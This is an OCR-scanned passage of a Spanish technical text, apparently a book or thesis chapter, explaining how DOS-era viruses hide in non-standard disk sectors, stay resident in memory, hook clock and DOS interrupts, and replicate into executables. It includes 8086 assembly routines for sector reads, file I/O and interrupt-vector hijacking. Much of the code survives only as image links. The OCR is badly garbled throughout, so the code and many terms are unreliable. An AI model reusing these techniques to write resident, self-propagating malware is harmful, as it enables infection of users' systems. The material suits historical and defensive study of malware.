### 3.4.22 RUTINA PARA LEER SECTORES

;Esta rutina realiza un intento de lectura de sectores por tres veces consecutivas. Debe ser **;llamada de la m1sma fonna que se mvocara a !NI l3H, es decir con los valores de registro ;adecuados** 

INT\_13H PROC PUSH BP MOVBP,SP PUSHAX MOVAX,3 PUSHAX MOV AX,[BP-2] PUSH<sub>ES</sub> PUSH<sub>DS</sub> PUSH<sub>DX</sub> PUSH<sub>CX</sub> PUSH<sub>BX</sub> PUSHAX **iNT13 P:** CMP WORD PIR [BP-4],O JBE INTl3 ERR DEC WORD PIR [BP-4] MOV ES,[BP-6] MOV DS,[BP-8] MOV DX, [BP-10] MOV CX, [BP-12] MOV BX,[BP-14] MOV AX,[BP-16] **INT 13H** JC INT13 P MOV SP, BP POP<sub>BP</sub> CLC RET INT13 ERR MOV SP,BP POP BP **STC** REI ll\'T 13 H ENDP MARCFAT ENDS END

## 3 4 3 OCULTAMIENTO POR TÉCNICAS DE FORMATEO NO ESTÁNDAR

Localizar, tamaño y número de sectores dentro de una pista están bajo control del software. Las características de los sectores de un disco (tamaño y número por pista) se establecen cuando se formatea cada pista Existe una rutma de la BIOS que se puede utilizar para formatear una pista del disco: el servicio número 5 de la interrupción número 19 (13 en hexadecimal). No es posible formatear sectores indlvidüales. A la rutina se le pasa como parámetro la dirección de un área de memoria que contiene una lista de 4 bytes por sector, que son las marcas identificadoras de sector, que se utilizará posteriormente para localizar los sectores en la pista. Estos cuatro bytes son: C (Número de cilindro), H (Número de cabeza), R (Número de registro Ó sector), N (Número de bytes por sector).

Cuando se está leyendo o escribiendo un sector determinado, la rutina de la ROM-BIOS busca el identificador de sector y, sobre todo, el byte que indica el número de sector. Los valores de C y H sólo se utilizan como comprobación de seguridad. El valor de N sólo puede ser uno de los 4 valores estándar: O para 128 bytes, 1 para 256 bytes, 2 para 512 b)1es y 3 para 1024 bytes. El orden en el que se escriben los sectores en la pista es el especificado por los bytes de dirección y no necesariamente han de escribirse de forma secuencial. Cuando se formatea una pista, la unidad observa el paso del agujero de índice para empezar a escribir sectores en la pista. Este agujero se ignora en las demás operaciones de lectura o escritura de sectores individuales, y éstos son localizados por sus marcas de dirección.

Algunos métodos de protección de copia se aprovechan de la particularidad de que los sectores se localizan por sus marcas de dirección y no por su posición concreta en la pista, y de que la mayoría de los sistemas operativos, entre ellos el DOS, sólo puedan leer sectores formateados de determinadas formas estándar. Existen cuatro métodos de ocultamiento.

- 1) Reordenar los sectores de forma que se altere el tiempo de acceso, para que el sistema operativo no pueda detectar un sector determmado, pero, en cambio, sí lo pueda hacer el esquema de protección de copia
- 2) Comprímir más los sectores dentro de la pista de forma que quepan más. El sistema operativo sólo leerá los primeros hasta el máximo que tenga estipulado.
- 3) Colocar en uno de los sectores un número de sector fuera del rango que se haya estipulado.
- 4) Especificar sectores con tamaño no convencional o con números de C y H erróneos (ésto provocará errores de lectura).

## 3 5. CONTROL DEL SISTEMA

Para poder realizar sus acciones con impunidad, especialmente la de propagarse a otros programas, el parásito necesita, de alguna fonna, hacerse con el control de la máquina, aunque sea de fonna momentánea o intermitente. La forma en que se va a ejercer este control mfluye radicalmente en el método elegido para la instalación y ocultamiento.

El control lo puede tomar el parásito

- a) Inmediatamente antes de la ejecuclón de un programa de usuario.
- b) A mtervalos cortos, aprovechando el sistema de mterrupciones del procesador

Desde el punto de vista de un virus, lo deseable es actuar el mayor número posible de veces. Pero eso, si se elige la opción a). Es preferible emplear cómo huésped un programa de uso frecuente, por ejemplo el COMMAND.COM.

# 3 5 l. CARGA DE UN PROGRAMA EN MEMORIA

En este punto podemos suponer dos situaciones diferentes: que todavía no se haya cargado el DOS, como por ejemplo sucede cuando el sector O está contaminado y el código de éste pretende traer a memoria un programa que contiene una parte del código del virus, o que ya se haya cargado el DOS y ejecutado el IBMBIO COM y el IBMDOS.COM, con lo que se podrá aprovechar las rutinas de manejo y ejecución de archivos.

En el primer caso, en que todavía no se tenga cargado el DOS, habrá que utilizar las rutinas y las interrupciones de la BIOS. En este caso, se conoce en qué sectores determmados del disco se encuentra el archivo, y lo único que habrá que hacer es leerlos y almacenarlos en un lugar adecuado de la memoria. Esto es lo que realmente sucede cuando se lee el sector O de un disco. Se utilizará entonces alguna de las rutinas de lectura de sectores.

Existe en DOS dos tipos de acceso a archivos: Uno que utiliza en todos los accesos un bloque de control FeB, que contiene entre otras cosas el nombre del archivo, y otro que utIliza información relativa. al nombre sólo en el momento de la apertura del archivo. En dicho momento se le asigna un número lógico (file\_handle), que es el que se utilizará en los posteriores accesos al mismo.

Con este método de acceso puede usarse la función 4EH de la interrupclón 2lH. Esta función sólo existe en las versiones DOS superiores a la 2.0. En la lIarnada a la función, DS:DX ha de apuntar a una cadena con la especificación completa del archivo, unidad, directorio, subdirectorio, nombre y extensión. En el nombre se permite la utilización de los símbolos "?" y "\*" En CX se colocan los atributos del archivo. Si es un archivo nonna!, sin atributos especiales, el valor que se coloca es O.

Si el archivo no es encontrado, la función retornará con un bit de acarreo activo. Si se encuentra el archivo, se rellenará la DTA (área de transferencia de datos) con la información contenida en el directorio. Los primeros 21 byte de la DTA los reserva el DOS como área de trabajo para búsquedas posteriores, el byte 22 es el byte de atributo, el 23 y 24 contienen la hora, el 25 y 26 la fecha y a continuación el nombre del archivo en forma de cadena de longitud variable tenninada con un byte O; este tipo de cadena recibe el nombre de cadena ASCIlZ.

Para buscar los restantes archivos que cumplen con la especificación (dado que se pueden emplear caracteres comodín en el nombre) se utiliza la función 4F de la **mterrupción 21H. Cuando no se encuentran más archivos, se activa el bit de acarreo.** 

Las funciones que permiten abrir, crear, cerrar, leer y escribir archivos son invocadas siempre con DS:DX apuntando a una cadena ASCIIZ con el nombre del archivo. Al finalizar la ejecución de las funciones, CF=1 indicará que ha habido error. El código de **error se devolverá en AX. SI CF=O la operación se habrá realizado correctamente.** 

La función Crear es la 3CH. Al llamar a esta función CL contendrá el atributo del archivo. El file handle se devuelve en AX. Esta función abre para escritura un archivo ya existente, o crea uno nuevo, si no existe uno con ese nombre. La longitud del archivo se **pone a O en cualquiera de los dos casos.** 

La función Abrir es la 3DH. Al llamar a la función, AL ha de contener un byte que indica el modo con que se quiere trabajar con el archivo.

La función Cerrar es la 3EH Al llamar a la función, BX ha de contener el file\_handle.

La función Leer es la 3FH. Al llamar a la función, BX ha de contener el file handle del archivo, DS:DX apuntará a la zona de memoria donde se almacenarán los datos leidos y CX indicará el número de bytes que se quiere leer. Al finalizar la rutina, CF activo indicará que ha habido error y el registro AX contendrá el número de bytes realmente leidos. Si éste es O quiere decir que se ha llegado al final del archivo.

**La función Escribir es la 40H. Los datos que se han de suministrar a esta función son los mismos que para la función de lectura. La función Borrar archivo es 41H.** 

Para cambiar la posición del apuntador a la posición actual del archivo, a partir de **la cual se leerá o escribirá en el mismo, se utiliza la función 42H.** Al llamar **esta función,**  BX contendrá el file-handle del archivo, CX:DX es un número sin signo de 32 bits que indicará el número de bytes a mover el puntero, dependiendo del modo, que se indique en AL. AL=0 indica que el offset CX:DX se habrá de tomar a partir del principio del archivo. AL=1 indica que el offset habrá de tomarse a partir de la posición actual. AL=2 indicará que el offset habrá de tomarse desde el final actual del archivo. Al finalizar la función DX:AX contendrá el offset actual del puntero desde el comienzo del archivo.

3.5.2 RlITINA DE LECTURA DE UN ARCHIVO Y PONERLO EN MEMORIA



;Asignación de la DTA



**;Comprobac¡ón de la existencia del archivo y obtención de su tamaño** 



~Abrir **el archivo para lectura escotura** 



;Si no hay error al abrir el archivo, se lee éste. **;Se reserva espacio en memoria para el archivo** 



lNT 2lH OPEN ERR PUSH

**,Se modifica ES para que apunte al segmento de memoria reservado** 



;Se lee el archivo





,Rutina de lectura: LEER\_FILE

LEER FILE



MOV AX,-I STC<br>JMP LEERF RET

;Rutma de escritura: ESCR FILE

ESCR FILE: PUSH MOV PUSH MOV MOV MOV DIV MOV MOV ESCR IP: CMP JLE MOV **ESCRF lPl:**  BP BP,SP DS AX,WORD PTR[BP+ 10J DX, WORD PTR[BP+12] CX,16 CX WORD PTR[BP+ 10J,AX WORD PTR[BP+12],DX AX,OFFFH ESCRF IP2 AX,OFFFH SUB WORD PTR[BP+ IOJ,AX  $MUL$ MOV CX,AX<br>MOV BX.WO BX, WORD PTR[BP+4] MOV DX, WORD PTR[BP+6] MOV DS, WORD PTR[BP+8]<br>MOV AH.40H AH, 40H NT 21H<br>JC ESCI ESCRF ERR MOV AX, WORD PTR[BP+10] TEST AX,AX JNZ ESCRF 1P CLC ESCRF\_RET: POP POP RET ESCRF\_IP2: XOR MOV MUL ADD XOR D1V DS BP DX,DX CX,16 CX AX,WORD PTR[BP+ 12J DX,DX CX

.IMP ESCRF ERR M<sub>O</sub>V STC JMP ESCRF \_IPI AX,-l ESCRF\_RET

#### 3 5 3. TOMA DE CONTROL ANTES DE LA EJECUCIÓN DE UN PROGRAWiA

Los programas parásitos se suelen ocultar en archivos que contienen programas ejecutables, con objeto de propagarse de un sistema a otro por medio de diskettes.

Si el virus se ha instalado en un archivo ejecutable, el código del virus será ejecutado antes que el de su programa huésped. El virus puede aprovechar ese momento para hacer copias de sí mismo en otros archivos ejecutables, para realizar alguna acción perniciosa, etc Normalmente, el virus aprovechará tambien ese momento para instalarse en memoria y quedar residente, tomando completo control del sistema operativo. No obstante, un virus podría operar sin recurrir a esta técnica de Instalación en memoria

## 3 5.4. PROGRAMAS RESIDENTES EN MEMORIA

Existe una interrupción del DOS que permite la terminación de un programa pero dejándolo residente en memoria y evitando por tanto que pueda ser borrado posteriormente al cargar otro programa (siempre que se utilicen los servicios del DOS, claro está). La interrupción es la número 27H. La función 31H de la interrupción 21H tambien realiza la misma función.

Una vez que el virus está residente en memoria, y para que el parásito pueda ejecutarse a intervalos regulares, necesita ser llamado en algún momento durante la ejecución de otro programa. Lo que se hace para ello es aprovechar la interrupción hardware de reloj, que se ejecuta a intervalos muy regulares.

La interrupción de reloj es utilizada por la PC para actualizar la hora del sistema. Dicha interrupción se activa varias veces por segundo, lo que quiere decir que varias veces por segundo se mterrumpe el programa que en ese momento se estuviera ejecutando, para pasar a procesar las instrucciones que componen la rutina de atención a la mterrupción.

La computadora posee una tabla en la parte baja de su memoria que le indica la dirección de memoria donde cada rutina de mterrupción comienza. Por consiguiente, cada vez que se produce la interrupción hardware de reloj, el procesador acude a esa tabla, extrae de ella la dirección de comienzo de la rutina de interrupción de reloj, y ejecuta dicha rutma

Lo único que el virus ha de hacer es modificar dicha tabla sustituyendo la dirección de comienzo de la rutma de reloj, por la dirección de su propio código. De esta fonna, el procesador acude a la tabla, extrae de ella la dIrección y pasa el control, erróneamente, al virus Esto es lo que se llama "interceptar" una interrupción.

Por este mecanismo tan simple, el virus se asegura una constante actividad, que aprovechará para reproducirse contaminado a otros archivos del sistema.

Lógicamente, y para que el usuano no se dé cuenta de que algo anda mal (por ejemplo, porque la hora del sistema no se actualiza), una vez ejecutado el código del virus, éste da un salto a la ruuna de reloj auténtica, para que efectúe las táreas que le son propias.

Para que este esquema pueda funcionar, es imprescindible que el virus quede antes residente en la memoria.

#### 3.5.5 CREACIÓN DE UN SEGMENTO RESIDENTE MEDIANTE LA BlOS

En la mayoría de los casos, los virus suelen dejar su código residente en memoria, en alguna zona oculta, de forma que puedan ejecutarse de vez en cuando, y reahzar con sigilo sus acciones destructivas. Existirá, por lo tanto, al menos, una parte del código del virus. Se llama programa residente aquél que permanece en memoria todo el tiempo, no sólo mientras se está ejecutando Programas residentes son, por ejemplo, el IBMBIO.COM, el IBMDOS.COM y el COMMAND.COM. Estos programas se cargan en memoria una vez, al prender la computadora, y pennanecen en ella hasta que se apaga el equipo, o se resetea el sistema.

Existen dos fonnas de hacer un programa residente: utilizando el DOS, Invocando la interrupción 27H, una vez finalizada la ejecución del programa, o bien, sin utilizar el DOS, colocando el programa (mediante la BIOS) en una zona de memoria que luego pueda protegerse y que aparezca como zona de memoria no utilizable. Esta última será la única posible en aquellos virus, como los contaminadores del BOOT, que toma el control de la computadora antes de cargar el sistema operativo.

Para crear un segmento de código residente desde la BlOS (única posibilidad para los contaminadores del BOOT) habrá que buscar una zona adecuada de memoria, llevar allí el programa y proteger dicha zona de posibles intentos de escntura.

Generalmente, la creación de este tipo de programas residentes se produce mmediatarnente después de la lectura y ejecución del BOOT o sector O, y antes de la lectura y comienzo de ejecución del DOS. En ese momento, la rutina de inicialización de la BlOS habrá comprobado la memoria y guardará infonnación del tamaño de la misma en una variable del sistema almacenada en el segmento O de la memoria.

Dicha variable se encuentra en la poSición 413h. Tiene una longitud de una palabra (2 bytes) e indica el número de kbytes de memoria RAM disponible o utilizable desde la posición 0 Es decir, nos indica la situación del final de la memoria RAM en kbytes (ó múltiplos de 1024 bytes).

**Las zonas de memoria que ocupa el sIstema para almacenar sus vanables y vectores**  de interrupción, son las siguientes<sup>'</sup>



La zona donde se carga la parte residente del DOS es de longitud variable y se almacena a partir de la posición 600H. Vemos que la mejor zona para almacenar programas **residentes sin utilizar el DOS es la parte alta de la memoria RAM Una vez situado en esta zona el programa, modificando ei vaior de tamaño de memoria almacenado en 413H, el**  sistema supondrá que no hay memona RAM utilizable en la parte alta de la misma y **respetará lo allí almacenado. Sin embargo, nada impide que sea ejecutado ese código; bastará efectuar un salto de programa a dicha zona.** 

# 3.5.6 RUTINA DE CREACIÓN DE UN PROGRAMA RESIDENTE SIN UTILIZAR LOS SER VICIOS DEL DOS





# 3.57.RUTINA PARA LA CREACIÓN DE UN PROGRAMA RESIDENTE USANDO LOS SERVICIOS DEL DOS

**En el DOS existe una interrupción de tenninación de un programa que pennite que éste se quede resIdente en memona, respetando todo el espacio que ocupa, desde el origen**  del PSP hasta una dirección especificada cuando se realiza la llamada. La interrupción es la 27H. Existe tambien una función DOS, invocable por medio de la interrupción 21H que **cumple el mismo cometido. Es la función 31H.** 

**Los pasos a seguir son:** 

- **1) Cargar del programa. Traer el programa en una zona a la memoria y ejecutar la**  rutina de preparación.
- 2) Colocación de la parte residente en una zona adecuada de la memoria.
- **3) ModificacIón de alguno de los vectores de interrupción, con objeto de invocar**  posteriormente la rutina La función 25H de la interrupción 21H del DOS realiza **tambien este cometido.**
- **4) Tenninación del programa por medio de la interrupcIón 27H.**

## 3.5.8. MODIFICACIÓN DE ALGUNO DE LOS VECTORES DE INTERRUPCIÓN

Independientemente de cuál de los dos métodos de dejar residente el programa se **selecclone, para poder luego activar dicho programa residente deberemos modificar alguno de los vectores de interrupción utIlizados por el sistema operativo** 

**Se tendrá que elegir, por tanto, un número de interrupción, ya sea de la BIOS o del DOS\_ Una vez obtenida la dirección donde va a estar almacenada la rutma del virus, se**  colocarán los valores correspondientes de IP y CS en el vector elegido. Existen dos poSIbilidades en este punto: hacerlo directamente sustituyendo el contenido actual del vector, cuya dirección será  $\leq n^{\circ}$  vector> X 4] por la dirección de la rutina, o bien utilizar la función 25H de la mterrupción 21H del DOS; ésto último eXIge que esté cargado el DOS en memoria, lo cual no siempre es posible

Para la sustitución directa seguiríamos los siguientes pasos.

- e Calcular la dirección del vector: Offset =  $\langle n^{\circ} \rangle$  vector x 4
- <sup>~</sup>Colocar en esa dirección una palabra con el valor del IP correspondlente a la rutina, es decir, del offset del comienzo de la rutma con respecto al InIcio del segmento. Se ha de colocar el byte menos significativo en primer lugar, según la convención del INTEL 8086
- $\bullet$  Colocar en la palabra situada a continuación el valor del CS correspondiente a la rutma, que es el número de párrafo del comienzo del segmento.

SI tenemos el DOS cargado en memoria, puede aprovecharse la función 25H de la interrupción 21H para realizar este proceso. La llamada a esta función requiere que en DS:DX se contenga la dirección de la rutina que va a manejar la interrupción y en AL el número de interrupción.

3.5.9. RUTINA DE MODIFICACIÓN DE UN VECTOR DE INTERRUPCIÓN SIN UTILIZAR LOS SERVICIOS DEL DOS

;Si no se uuhzan los servicios del DOS se puede hacer de la siguiente manera. ;Se salva el valor actual de ES, que va a ser modificado, para recuperarlo al final. PUSH ES



;AI colocar la dirección de rutma en el vector se suspenden las interrupciones para evitar ;que sea ;invocada la interrupción mientras sé esta modificando el vector. CLI



;Recuperar el valor modificado de ES POP ES

# 3 5 !O RUTINA DE MODIFICACIÓN DE eN VECTOR DE INTERRUPCIÓN UTILIZANDO LOS SERVICIOS DEL DOS

,La interrupción 21H del DOS tiene una función, la 25H, que permite la **modIficación de un vector de interrupción ;La función 35H penmte la lectura de un vector de mterrupclón**  ;Se lee en primer lugar el vector original para poder restaurarlo postenormente si es **;necesario**  MOV MOV INT MOV MOV PUSH POP MOV MOV MOV INT AL, NUMINT AH,35 2lH CS:[OLDINT],BX ,El valor del vector CS:[OLDINT+2],ES ;se devuelve en ES:BX CS DS DX,OFFSET RUTINA AL,NUMINT AH,25H 2lH

La activación de la rutina debe hacerse con la suficiente frecuencia como para **cumplir eficazmente con su tárea de propagación, pero tambien con la suficiente discreción como para evitar ser descubierto. Las interrupciones más frecuentes interceptadas por los**  virus existentes son, por consiguiente, las de reloj (8h) y las del DOS (2lh). Esto garantiza **una frecuencia de activación más que suficiente y permite simultanear el proceso de reproducción con los accesos legítimos a disco, de forma que no se levanten sospechas.** 

# 3.6. EJECUCIÓN SIMULTÁNEA Y REPETIDA JUNTO CON EL PROGRAMA DEL USUARIO.

En el caso de interceptar la rutina de relo<sub>J</sub>, se tiene asegurada la activación **periódica del virus, dado que la interrupción de reloj se produce una vez cada 55 mseg, de forma constante,** 

De esa forma, el virus garantiza la ejecución de su código. Al final de la rutina del virus que intercepta la interrupción 8H se incluye siempre una llamada a la auténtica rutina **de reloj, de forma que todo en el SIstema siga funcionando como debe.** 

**Existe otra mterrupción que tambien se ejecuta de manera periódica con cada tic del reloj, que es la 1 eH. Basta modificar la dirección contenida en este vector y no hay que**  preocuparse de incluir instrucciones para ejecutar la interrupción 8H, pues ya que se ejecuta con anterioridad. En realidad, es la propia rutina de la interrupción 8H la que llama a la interrupción 1 CH. La rutina debe finalizar con la instrucción IRET (retorno de **interrupción).** 

361 RUTINA DE EJECUCiÓN SIMULTANEA JUNTO CON EL PROGRAMA DEL USUARIO



**;Colocar la dirección de la rutina en el vector**  CLI. MOV MOV MOV MOV STI AX,OFFSET RUTINA WORD PTR ES:[DI],AX AX,SEGMENT RUTINA WORD PTR ES:[DI+2,AX

**Si tenemos el DOS cargado en memoria, puede aprovecharse la función 25h de la**  interrupción 21h para realizar este proceso. La llamada a esta función requiere que en **DS:DX se contenga la dirección de la rutina que va a manejar la interrupción y el numero**  de interrupción

;Colocación en DS:DX de la dirección de la rutina



**,La rutina tendria que tener como última instrucción IRET** 

## 3.7 REPRODUCCIÓN

**Una de las características fundamentales que distingue a un virus de otros**  programas perniciosos es su capacidad de reproducirse, es probablemente su cualidad más **temible, pues al haber muchas copias de] programa hace más dificil su total erradicación del sistema** 

La capacidad reproductora de los virus no es siempre la misma Puede variar desde **una úmca copia (la necesaria para su instalación permanente en el SIstema) a una** 

reproducción de tipo exponencial, en la que cada copia realiza varias copias de sí misma, con lo que la propia función reproductora satura el sistema y agota la capacidad de memona,

Para que la reproducción sea efectiva, la copia realizada ha de quedar permanente en alguna parte del sistema. Como la memoria RAM es volátil, sólo tiene sentido la copia en *disco,* mfectando otros archivos ejecutables.

La reproducción tiene dos posibles objetivos primero, y más importante, su propagación a otros sistemas; segundo, dupíicar esfuerzos en la consecución de algún fin.

Si el objetivo es la propagación, tiene sentido dejar la copia dentro de algún programa de utilidad que sea susceptible de ser compartido por otro sistema, y lista para que empiece su actividad desde el mismo instante en que comienza la ejecución del citado programa. Entre estos programas de utilIdad se cuentan tambien los que forman el sistema operativo, inclUido el programa de carga (boot loader). En principio, no seria necesaria más de una copia por diskettes sí se garantiza que el programa donde se encuentra la copia se ejecutará con preferencia a los demás. La realidad es que el parásito, en su afán por garantizar la propagación y no dejar al azar la posibilidad de que se ejecute un programa no contaminado, intenta reahzar copias de si mismo en todos los archivos del disco susceptibies de ser ejecutados.

Para copiarse, necesita en principio, hacer una reconstrucción de sí mismo, pues muy probablemente esté esparcido en varios trozas a lo largo del disco, con objeto de ocultarse. La propagación a otro sistema requiere la recuperación de la totalidad del código. Existirá, por tanto, alguna rutina recuperadora de las diversas partes, si es que está dividido.

Podemos dividir, pues, el proceso de reproducción en las siguientes fases:

- 1) Búsqueda de un huésped dónde instalarse.
- 2) Comprobación de la existencia de copia realizada antenonnente, para evitar instalarse varias veces en un mismo programa.
- 3) Recomposición de las partes del programa esparcidas por el disco.
- 4) Copia en el programa huésped haciendo las modificaciones pertinentes para garantizar su ejecución en otro sistema.

## 3.71 BÚSQUEDA DEL HUÉSPED DONDE SE HA DE INSTALAR

